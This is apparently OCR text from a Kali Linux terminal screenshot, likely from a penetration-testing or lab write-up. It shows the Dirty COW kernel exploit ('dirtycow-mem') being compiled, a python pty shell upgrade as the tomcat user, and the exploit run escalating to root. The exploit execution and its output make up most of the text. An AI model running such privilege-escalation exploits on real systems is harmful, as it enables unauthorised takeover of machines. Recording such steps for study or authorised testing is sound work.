 root@kali: ~
File Actions Edit View Help
t [-Wformat=]
sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename);
^
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu_scanf forma
t [-Wformat=]
ls
VMwareDnD
dirtycow-mem
dirtycow-mem.c
hsperfdata_tomcat
systemd-private-3eb7a8dff889479c9b54f6dced9bf04d-systemd-timesyncd.service-JommYy
vmware-root
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@struts:/tmp$ ./dirtycow-mem
./dirtycow-mem
[*] range: 7f94e3ff0000-7f94e41b0000]
[*] getuid = 7f94e40bd240
[*] mmap 0×7f94e482b000
[*] exploiting (patch)
[*] patched (procselfmemThread)
[*] patched (madviseThread)
root@struts:/tmp# [*] exploiting (unpatch)
[*] unpatched: uid=1001 (procselfmemThread)
[*] unpatched: uid=1001 (madviseThread)
root@struts:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@struts:/tmp# c